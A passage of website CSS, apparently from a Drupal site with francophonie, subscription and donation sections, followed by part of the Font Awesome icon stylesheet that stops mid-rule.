.addtoany_list.a2a_kit_size_32>a>span{width:16px !important;height:16px !important;}div#block-views-complement-special-block .views-field.views-field-title-field-et a,div#block-views-complement-special-block .views-field.views-field-title a{color:#000;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;font-size:20px;}div#block-views-complement-special-block .views-field.views-field-body{font-size:15px;line-height:22px;}article#node-2279 table tr:hover{background:transparent;}.page-node-2279 table td,.page-node-2279 table,.page-node-2279 div#block-system-main{margin-bottom:0 !important;}div#block-views-complement-special-block .views-field.views-field-body a{color:#000;}div#block-block-57{font-size:19px;padding:0px 0px !important;margin:0 !important;}.field.field-name-edito-du-mois.field-type-ds.field-label-hidden{display:inline-block;width:50%;font-weight:bold;}.page-node-2278 .field.field-name-field-image.field-type-image img{width:400px;}.page-node-2278 .group-1.field-group-div{width:400px;max-width:100%;}.region.region-blockgroup-20-mars.blockgroup.row.row-eq-height img{box-shadow:0px 0px 2px 0px #afafaf;}.region.region-blockgroup-20-mars{width:1110px;max-width:100%;}div#block-block-58 p,div#block-block-59 p{margin:0;}div#block-views-complement-special-block .view-content .views-row{margin-bottom:40px;border-bottom:2px solid #eee;padding-bottom:40px;}.node-type-compl-ment-sp-cial .group-1.field-group-div{display:none;}.page-node-2278.node-type-compl-ment-sp-cial .group-1.field-group-div{display:block;}.node-type-compl-ment-sp-cial .field.field-name-title{margin-bottom:20px;}div#block-block-61{margin:20px auto -20px !important;}div#block-block-62 .row{align-items:center;text-align:center;margin:0;}.page-node-2481 div#main-content{width:100%;}ol.search-results.node-results{padding:0;margin:0;}.search-snippet-info{padding:0 !important;}h2.title a{color:#000;}div#block-views-partenaires-block-1 .row,div#block-views-partenaires-block-2 .row{margin:0 !important;}div#block-views-a-la-une-block .row.row-eq-height{margin:0;}div#block-views-a-la-une-block .content{position:relative;height:100%;}.alaune.views-fieldset{width:100%;display:flex;text-align:center;padding:0;}.alaune-inner.views-fieldset{margin:0 auto;background:#fff;align-items:center;max-width:90%;}.alaune-inner.views-fieldset .views-field.views-field-title-field-et,.alaune-inner.views-fieldset .views-field.views-field-title{line-height:32px !important;font-size:22px !important;}div#block-search-form a.popup-element-title{display:flex;background:#f8d905;width:40px;height:40px;text-align:center;padding:0;color:#fff;font-size:18px;align-items:center;justify-content:center;}.page-node-2514 div#main-content{margin:0 auto;}.region.region-blockgroup-editor.blockgroup,.region.region-blockgroup-arts-et-culture-group.blockgroup,.region.region-blockgroup-partners-contact.blockgroup,.region.region-blockgroup-acba-mariotte-ad.blockgroup,.region.region-blockgroup-arts-et-culture-group.blockgroup.row.row-eq-height,div#block-views-francophonie-block-17 .view-content,div#block-views-francophonie-block-18 .view-content,div#block-views-francophonie-block-19 .view-content,.view-id-francophonie.view-display-id-block_21 .view-content,div#block-views-francophonie-block-9 .view-content,div#block-views-francophonie-block-8 .view-content,div#block-views-francophonie-block-16 .view-content,div#block-views-francophonie-block-20 .view-content,div#block-views-francophonie-block-11 .view-content,div#block-views-francophonie-block-10 .view-content,div#block-views-francophonie-block-4 .view-content,div#block-views-francophonie-block .view-content{grid-auto-columns:minmax(0,1fr);grid-auto-flow:column;column-gap:15px;display:grid;}div#highlighted{margin-top:20px;}.region.region-blockgroup-top-group.blockgroup{display:flex;gap:2%;flex-wrap:wrap;}div#block-views-a-la-une-block{flex:0 0 60%;max-width:60%;}div#block-views-derni-re-publication-block{flex:0 0 38%;max-width:38%;margin-top:0;background:#ffffffd6;}div#block-block-90{grid-column:1 / span 3;background:#ffffffd6;padding:15px;margin:0;}div#block-views-francophonie-block-19{grid-column:1 / span 3;background:#ffffffd6;padding:15px;}div#block-views-derni-re-publication-block{border:1px solid #d1cfcf;border-radius:8px;padding:0 !important;margin-bottom:0;}div#block-views-derni-re-publication-block h2 a{color:#000;}div#block-views-derni-re-publication-block .view-content .views-row{width:calc(100% - 40px);border-bottom:1px solid #d8d8d8;margin:auto;padding:20px 0;min-height:105px;display:flex;align-items:center;}div#block-block-62{text-align:center;}div#block-block-65 .content{border:0 !important;padding:0 !important;}div#block-block-65 img{width:120px !important;height:120px !important;}.region.region-blockgroup-editor.blockgroup{align-items:center;}div#block-block-65 .editor-bottom{background:#d4d3dd;background:-webkit-linear-gradient(to right,#efefbb,#d4d3dd);background:linear-gradient(to right,#efefbb8c,#d4d3dda1);padding:45px 20px 10px;margin-top:-30px !important;}div#block-block-65 .editor-top{width:120px;height:120px;border-radius:100%;overflow:hidden;z-index:2;margin:0 auto;}.page-node-2523 img{margin-right:20px;}div#block-block-65>h2{text-align:center;}a.active-trail.active{background-color:#cacaca;}form#search-block-form .form-actions.form-wrapper input{font-size:0;background:url(/sites/all/themes/material_base/img/search-icon.png) center center no-repeat #afacae;background-size:60%;width:35px;height:35px;border:0;position:absolute;right:0;top:0;}div#block-search-form .container-inline{display:flex;align-items:center;width:100%;position:relative;overflow:hidden;border-radius:14px;border:1px solid rgb(177,177,177);}form#search-block-form .container-inline .form-item{margin:0;flex:0 0 100%;}form#search-block-form .container-inline .form-item input{height:35px;}li.search-result{display:block;}.searchresult{padding-left:20px;}.searchresult h3.title a{color:#000;font-size:17px;font-weight:bold;}.search-img{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.region.region-content-secondary{max-width:1140px;margin:0 auto;}.region.region-blockgroup-top-group.blockgroup{padding:0 15px;}.field.field-name-body img{margin-right:18px;}.view.view-complement-special-ufar .view-header{text-align:center;margin-bottom:30px;}.page-complement-special-ufar div#main-content{width:100%;}.page-complement-special-ufar h1#page-title{display:none;}.view.view-partenaires.view-id-partenaires.view-display-id-block_1{display:flex;flex-direction:column;justify-content:space-between;width:100%;height:100%;}div#block-views-partenaires-block-1 .content{width:100%;height:100%;}.view.view-partenaires.view-id-partenaires.view-display-id-block_1{display:flex;flex-direction:column;justify-content:space-between;width:100%;height:100%;}.view.view-complement-special-ufar a{color:#000;}.view.view-complement-special-ufar .views-fieldset{align-self:unset;}.view.view-complement-special-ufar .views-fieldset{align-self:unset;padding-bottom:0;}.view.view-complement-special-ufar .row.views-fieldset{margin-bottom:30px;}.view.view-complement-special-ufar .row.views-fieldset h2.field-content{font-size:19px !important;}.group-imagegr.field-group-div{position:relative;}.group-imagegr.field-group-div .field.field-name-field-image-description{position:absolute;bottom:0;color:#fff;left:0;background:#00000057;padding:10px;width:100%;}.node-type-arts-et-culture .field.field-name-field-pdf{margin-bottom:20px;}tr:hover{background:transparent;}.attachmentBefore img{box-shadow:0 12px 58px 0 rgb(0 31 52 / 35%);border-radius:15px !important;}.attachmentBefore{display:flex;align-items:center;gap:50px;justify-content:space-between;margin-bottom:100px;position:relative;}.attachmentBefore>div{position:relative;}.attachmentBefore:before{content:"";display:block;position:absolute;width:350px;height:350px;border-radius:2000px;background:#ffad00;left:-70px;top:-80px;}.attachmentBefore:after{content:"";display:block;position:absolute;width:600px;height:600px;border-radius:2000px;background:linear-gradient(135deg,rgba(0,201,255,0) 45%,rgba(0,201,255,0.25) 100%);left:25%;top:0;}.attachmentBefore .typeContent{align-self:unset;}.attachmentBefore .typeContent .views-field.views-field-title-field-et a,.attachmentBefore .typeContent .views-field.views-field-title a{color:#333333;font-size:48px;line-height:1.05;}.attachmentBefore .typeContent .views-field.views-field-view-node a{background-color:#007bff;border-color:#007bff;color:#ffffff;display:table;padding-left:48px;padding-right:48px;padding-top:6px;padding-bottom:6px;border-radius:25px;}.attachmentBefore .typeContent{align-self:unset;flex:0 0 35%;}.attachmentBefore .typeContent>div{margin:10px 0;position:relative;}.attachmentBefore .typeContent{position:relative;}.attachmentBefore .typeContent:before{content:"";display:block;position:absolute;width:150px;height:150px;border-radius:2000px;background-color:#ff4ac2;right:0px;bottom:40px;}.view.view-new-type.view-id-new_type .view-content .row>div .typeContent{padding:1.25rem;color:#fff;}.view.view-new-type.view-id-new_type .view-content .row>div .typeContent a{color:#fff;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(1) .typeContent{background-color:#4a42ec;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(3) .typeContent{background-color:#ff9900;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(1) .mainContainer,.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(3) .mainContainer{height:430px;display:flex;flex-direction:column;align-self:unset;padding:0;border-radius:15px;overflow:hidden;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(2) .mainContainer{height:430px;padding:0;border-radius:15px;overflow:hidden;position:relative;}.mainContainer.views-fieldset>div{flex:0 0 50%;max-height:50%;}.mainContainer .views-field.views-field-field-image>div,.mainContainer .views-field.views-field-field-image>div a{width:100%;height:100%;}.mainContainer .views-field.views-field-field-image img{width:100%;height:100%;object-fit:cover;}.mainContainer .views-field.views-field-title-field-et,.mainContainer .views-field.views-field-title{font-size:20px;line-height:24px;font-weight:600;}.mainContainer .views-field.views-field-title-field-et a:hover,.mainContainer .views-field.views-field-title a:hover{color:#fff !important;text-decoration:underline !important;}.catDate{font-size:12px;display:flex;gap:20px;padding:0 !important;margin:10px 0;}.bottomContent .views-field.views-field-body,.mainContainer .views-field.views-field-body{font-size:14px;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(2) .typeContent{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.1);background-image:linear-gradient(-45deg,rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.1) 110%);max-height:100%;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(2) .mainContainer.views-fieldset>div{height:100%;max-height:100%;}.bottomContent{position:relative;border-radius:15px;overflow:hidden;align-self:unset !important;padding:0 !important;}div#block-views-new-type-block-1 .views-row>div{margin:20px 0;}.bottomContent .typeContent{padding:1.25rem;color:#fff;}.bottomContent .typeContent a{color:#fff;font-size:18px;font-weight:bold;}.bottomContent .typeContent a:hover{color:#fff !important;text-decoration:underline !important;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(1) .typeContent.views-fieldset,div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(3) .typeContent.views-fieldset,div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(2) .typeContent.views-fieldset,div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(1) .typeContent.views-fieldset,div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(3) .typeContent.views-fieldset{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.1);background-image:linear-gradient(-45deg,rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.1) 110%);}div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(2) .typeContent.views-fieldset{background-color:#ff4274;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(1) .typeContent.views-fieldset{background-color:#0099cc;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(3) .typeContent.views-fieldset{background-color:#939ead;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(2) .typeContent.views-fieldset{background-color:#4a42ec;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(2),div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(1),div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(3),div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(2){display:flex;flex-direction:column;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(2)>div,div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(1)>div,div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(3)>div,div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(2)>div{flex:0 0 50%;max-height:50%;}.attachmentBefore .field.field-name-title h2{font-size:38px !important;margin:0 !important;}.otherInnerContent{align-self:unset !important;padding:1.25rem !important;}.otherInnerContent a{color:#000;font-weight:bold;}.otherInnerContent a:hover{color:#000 !important;text-decoration:underline !important;}.otherContent.views-fieldset{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important;align-self:unset !important;padding:0 !important;border-radius:15px;overflow:hidden;}.scrolled div#block-block-70{display:none;}div#block-block-71{padding:0 !important;}div#block-block-71 .content{border-top:1px solid #e6e6e6;padding-top:0 !important;}div#block-views-derni-re-publication-block .view-header{border-bottom:1px solid #d8d8d8;padding:20px;font-weight:bold;font-size:16px;color:#000;}.view.view-derni-re-publication.view-id-derni_re_publication.view-display-id-block a{font-size:16px;color:#000;}.view.view-a-la-une.view-id-a_la_une.view-display-id-block{overflow:hidden;border:1px solid #d1cfcf;border-radius:8px;height:100%;}.view.view-a-la-une.view-id-a_la_une.view-display-id-block .view-content{height:100%;}.view.view-a-la-une.view-id-a_la_une.view-display-id-block .view-content .views-row{height:100%;display:flex;flex-direction:column;}div#block-system-user-menu .content ul.menu{list-style:none;margin:0;padding:0;display:flex;gap:20px;}div#block-system-user-menu .content ul.menu a{padding:0;}input[name="search_block_form"]:empty:before{content:"Enter your number";}.element-invisible{display:none;}body.html.front .region.region-content .block .view-header,div#block-views-francophonie-block-19>h2,body.html.front .region.region-content .block>h2{font-size:32px;color:#1b1a1a;position:relative;border-bottom:4px solid #f8d905;margin-bottom:20px;}body.html.front .region.region-content .block .view-header h2{margin:0;}div#block-views-francophonie-block-19 .view-header,body.html.front .region.region-content .block .view-header{display:flex;width:100%;justify-content:space-between;align-items:center;}body.html.front .region.region-content .block .view-header a,body.html.front .region.region-content .block .view-header svg{color:#000;}.region.region-blockgroup-group-2-5.blockgroup .view-content>div{margin-bottom:20px;align-items:center;}.views-field.views-field-title-field-et a,.views-field.views-field-title a{font-size:19px;line-height:25px;font-weight:400;max-height:125px;overflow:hidden;transition:0.25s;color:#000;}.views-field.views-field-title-field-et a:hover,.views-field.views-field-title a:hover{opacity:0.7;color:#000;}div#block-views-a-la-une-block{margin-top:0 !important;background:#ffffffd6;}.field.field-name-content-type{font-size:16px;color:#777272;font-weight:400;text-transform:uppercase;margin:0 0 25px;border-bottom:1px solid #d8d8d8;border-top:1px solid #d8d8d8;padding:10px 0 10px;}.field.field-name-field-date.field-type-datetime.field-label-hidden{color:#777272;font-size:16px;margin:15px 0 0;line-height:30px;}.field.field-name-field-abonn-body,.field.field-name-body{color:#1b1a1a;font-size:20px;line-height:32px;position:relative;}.field.field-name-field-abonn-body::after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-image:linear-gradient(transparent,white);}.field.field-name-user-menu.field-type-ds h2{font-size:16px;margin:0;}.field.field-name-user-menu.field-type-ds .content ul a{padding:3px 5px 5px;background:#fff;}.field.field-name-user-menu.field-type-ds .content ul{margin:0;padding:0;list-style:none;display:flex;gap:20px;}div#block-menu-menu-node-menu-{background:#f8d905;padding:10px;display:flex;align-items:center;gap:20px;justify-content:space-around;}.region.region-footer{display:flex;gap:15px;}div#block-menu-menu-node-menu-{background:#f8d905;padding:10px;display:flex;align-items:center;gap:20px;justify-content:space-around;}header#header>div{display:flex;align-items:center;justify-content:space-between;}div#block-block-69,div#block-block-67,div#block-block-73,div#block-block-93,div#block-block-89,div#block-block-91,div#block-block-53{border:1px solid #d1cfcf;margin:0 0 40px;border-radius:8px;}div#block-block-62{border:1px solid #d1cfcf;margin:0 0 40px;border-radius:8px;padding:10px;}div#block-block-24>h2,div#block-block-69>h2,div#block-block-73>h2,div#block-block-67>h2,div#block-block-89>h2,div#block-block-93>h2,div#block-block-91>h2,div#block-block-53>h2{font-size:16px;border-bottom:1px solid #d8d8d8;padding:20px;}div#block-block-24 .content,div#block-block-69 .content,div#block-block-73 .content,div#block-block-89 .content,div#block-block-93 .content,div#block-block-67 .content,div#block-block-91 .content,div#block-block-53 .content{padding:0 20px;}.form-submit{background:#f8d905;padding:1px 8px 4px;cursor:pointer;}.form-actions{display:flex;align-items:center;flex-direction:column;}body.html.not-front.not-logged-in.no-sidebars.page-user h1#page-title{text-align:center;}body.html.not-front.not-logged-in.no-sidebars.page-user div#main>div{justify-content:center;}div.form-item div.password-suggestions,.confirm-parent,.password-parent{clear:left;margin:0;width:auto;}div.password-confirm,.password-strength{width:inherit;float:none;margin-top:0;position:absolute;right:0;font-size:11px;top:8px;}.form-item.form-type-radio.form-item-commerce-payment-payment-method label.option{background:url(/sites/all/themes/material_base/img/image006.png) no-repeat;display:block;height:160px;width:200px;background-size:contain;color:transparent;}.region.region-blockgroup-subscribe-group.blockgroup{display:flex;grid-column:1 / span 3;align-items:center;margin:20px 0 30px;border:1px solid #f8d905;overflow:hidden;padding-top:30px;background:#fff;}div#block-block-76{height:100%;display:flex;align-items:center;background:#f8d905;font-size:17px;margin:0 !important;clip-path:polygon(20% 0%,0% 100%,100% 110%,100% 0%);padding:20px;}div#block-block-76 .content{width:80%;margin-left:auto;text-align:center;}div#block-block-76 .content div{display:flex;justify-content:center;gap:20px;}div#block-block-76 .content div a{background:#fff;display:flex;padding:5px 10px;color:#000;align-items:center;}div#block-block-75{height:100%;z-index:2;margin:0 !important;}body.html.front div#block-system-main{display:none;}.abonne{font-size:12px;background:#f8d905;padding:0px 5px;border-radius:5px;}.region.region-footer{overflow:hidden;}header#header>div{justify-content:space-between;}header#header div#logo{order:1;flex:0 0 40%;}.scrolled header#header div#logo{order:1;flex:unset;}header#header div#header-content{order:2;flex:0 0 50%;}.scrolled header#header div#header-content{flex:unset;}@media (min-width:768px){.table-responsive-wrapper{overflow-x:auto;margin-top:16px;margin-bottom:16px;}.table-responsive-wrapper table{margin-bottom:0;margin-top:0;}}@media (min-width:568px){.card .table-card,.content-card .card-holder .table-card{margin-left:-24px;margin-right:-24px;width:calc(100% + 48px);}#footer{min-height:64px;}#footer-content{padding:8px 12px;text-align:center;}.region-footer-content{display:block;}.footer-item{min-height:48px;float:left;line-height:48px;}.container{padding:0 24px;}th:first-child,td:first-child{padding-left:24px;}th:last-child,td:last-child{padding-right:24px;}pre{padding:12px 24px;}}@media (max-width:5757px){.view.view-partenaires .row>div{width:33%;}}@media (max-width:567px){div#block-menu-menu-summit .content ul.menu{flex-direction:column;gap:0;}div#logo img{max-width:200px !important;}.scrolled header#header>div{flex-direction:row;align-items:center;padding:10px;}}@media (max-width:767px){div#block-block-84{width:30px;}#header{margin-top:20px;}div#block-block-31{display:none;}div#block-menu-menu-node-menu-{flex-direction:column;gap:10px;}div#logo img{max-width:350px;}.scrolled div#logo{margin-top:0;padding:0;}div#block-block-76{height:auto;clip-path:none;}div#block-block-76:before,div#block-block-75{display:none;}div#block-block-76 .content{width:100%;padding:20px;}div#block-block-96 img{max-width:60%;margin:0 auto;}div#block-block-96{text-align:center;}div#block-views-francophonie-block-3,div#block-views-francophonie-block-13,div#block-views-summit-content-block-3{padding:0;margin-bottom:10px !important;}div#block-views-a-la-une-block,div#block-views-derni-re-publication-block{flex:0 0 100%;max-width:100%;}div#block-views-derni-re-publication-block .view-content .views-row{padding:10px 0;min-height:65px;}.region.region-blockgroup-editor.blockgroup,.region.region-blockgroup-arts-et-culture-group.blockgroup,.region.region-blockgroup-acba-mariotte-ad.blockgroup,.region.region-blockgroup-arts-et-culture-group.blockgroup.row.row-eq-height,div#block-views-francophonie-block-17 .view-content,div#block-views-francophonie-block-18 .view-content,div#block-views-francophonie-block-19 .view-content,div#block-views-francophonie-block-9 .view-content,div#block-views-francophonie-block-8 .view-content,div#block-views-francophonie-block-16 .view-content,div#block-views-francophonie-block-20 .view-content,div#block-views-francophonie-block-11 .view-content,div#block-views-francophonie-block-10 .view-content,div#block-views-francophonie-block-4 .view-content,.region.region-blockgroup-partners-contact.blockgroup,.view-id-francophonie.view-display-id-block_21 .view-content,div#block-views-francophonie-block .view-content{grid-auto-flow:row;row-gap:35px;text-align:center;}.region.region-content .view-content>div{max-width:380px;margin:0 auto;}.alaune.views-fieldset{height:unset;}.region.region-footer{flex-direction:column;}}@media (max-width:950px){header#header>div{max-width:90% !important;justify-content:center;}header#header div#logo{order:1;flex:0 0 90%;}header#header div#header-text{order:3;flex:0 0 100%;max-width:90%;}header#header div#header-content{order:2;flex:0 0 10%;}div#block-addtoany-addtoany-button,div#block-block-24,div#block-block-64,div#block-locale-language{width:100% !important;max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;text-align:center;}}@media (min-width:1200px){.container{max-width:1140px !important;}}@media (max-width:1430px){body.node-type-summit-newsfeed,body.node-type-summit-newsfeed div#content{background:transparent;}}.field-name-commerce-donate-amount .form-radios{display:flex;}.field-name-commerce-donate-amount .form-radios input[type="radio"]:checked+label{background:#f8d905;}.field-name-commerce-donate-amount .form-radios input[type="radio"]+label{padding:10px 10px;margin:0;cursor:pointer;}.field-name-commerce-donate-amount .form-radios>div{border:1px solid #000;}.field-name-commerce-donate-amount .form-radios input[type="radio"]{margin-right:0;}.abonnement.views-fieldset{max-width:260px;border:1px solid;text-align:center;padding:20px 20px;margin:auto;display:flex;flex-direction:column;gap:30px;}.abonnement.views-fieldset .views-field.views-field-title-field-et,.abonnement.views-fieldset .views-field.views-field-title{font-size:22px;}.abonnement.views-fieldset .views-field.views-field-commerce-price{font-size:20px;}.page-abonnement h1#page-title{display:none;}div#block-block-77{padding:0 !important;max-width:320px;}div#block-block-77 img{margin-bottom:10px;}div#block-block-77 p{margin:0;}.scrolled div#block-block-77{display:none;}.field.field-name-derni-re-publication.field-type-ds.field-label-hidden{margin-bottom:30px;overflow-y:auto;}.views-field.views-field-title-field-et,.views-field.views-field-title{margin:10px 0;}.node ul.links.inline{margin:60px 0 0 0;padding:0;list-style:none;}span.file a{word-break:break-all;}.node ul.links.inline li.print_pdf.first.last{margin:0 0 10px 0;}.important{background-color:#f8d905;color:#000 !important;}.scrolled div#header-text{display:none;}div#header-text{margin-top:14px;}.scrolled div#block-block-81{display:none;}.region.region-content>div{background:#ffffffd6;padding:15px;margin-bottom:20px;}.region.region-sidebar-second>div{background:#ffffffd6;}div#block-block-82{background:#ffffffd6;margin-top:20px;font-size:21px;padding:10px 20px 0;}div#block-views-radiovan-videos-block iframe{max-width:100%;margin-bottom:20px;}body.html.not-front div#block-views-derni-re-publication-block{max-width:100%;}div#edit-line-item-fields-field-donation-freq input[type="radio"]{display:none;}div#edit-line-item-fields-field-donation-freq label.option{position:relative;padding-left:30px;cursor:pointer;display:inline-block;color:#333;font-size:16px;}div#edit-line-item-fields-field-donation-freq label.option::before{content:"";position:absolute;left:0;top:2px;width:20px;height:20px;border:2px solid #000;border-radius:50%;background:#fff;transition:0.2s ease;}div#edit-line-item-fields-field-donation-freq input[type="radio"]:checked+label.option::after{content:"";position:absolute;left:6px;top:8px;width:8px;height:8px;background:#000;border-radius:50%;}div#block-block-92 .content a{background:#f8d905;padding:10px 21px 6px 21px;color:#000000;display:table;}form#commerce-checkout-form-account .form-radios{display:flex;gap:20px;flex-wrap:wrap;}.region.region-blockgroup-subscribegroup.blockgroup{display:flex;margin:50px 0;flex-wrap:wrap;border:1px solid #f8d905;align-items:center;}div#block-block-96{margin:0 !important;text-align:center;padding:20px;}div#block-block-96 img{max-width:80%;}form#commerce-checkout-form-review .checkout-help{display:none;}.region.region-blockgroup-compl-ment-group.blockgroup{display:flex;gap:15px;flex-wrap:wrap;}.region.region-blockgroup-compl-ment-group.blockgroup>div{flex:1;min-width:200px;max-width:250px;}
.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:a 2s infinite linear}.fa-pulse{animation:a 1s infinite steps(8)}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-balance-scale:before{content:"\f24e"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash: